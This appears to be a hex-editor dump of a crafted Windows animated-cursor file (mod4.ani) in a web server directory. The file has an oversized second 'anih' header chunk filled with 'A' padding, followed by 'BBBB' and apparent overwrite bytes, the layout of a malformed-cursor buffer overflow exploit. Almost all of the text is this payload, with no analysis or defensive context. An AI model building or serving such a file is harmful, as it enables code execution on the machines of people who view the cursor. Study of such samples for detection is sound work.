 vbox@hostname: /var/www/html
File Edit View Search Terminal Help
00000000 52 49 46 46 00 00 00 00 41 43 4F 4E 61 6E 69 68 RIFF....ACONanih
00000010 24 00 00 00 24 00 00 00 02 00 00 00 00 00 00 00 $...$...........
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 01 00 00 00 61 6E 69 68 56 00 00 00 ........anihV...
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000060 00 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 .AAAAAAAAAAAAAAA
00000070 41 41 41 41 41 41 41 41 41 41 41 41 00 00 00 00 AAAAAAAAAAAA....
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 42 42 42 42 0B 70 CC CC BBBB.p..
000000A0
000000B0
000000C0
000000D0
000000E0
000000F0
--- mod4.ani --0x4/0x98-------------------------------------------------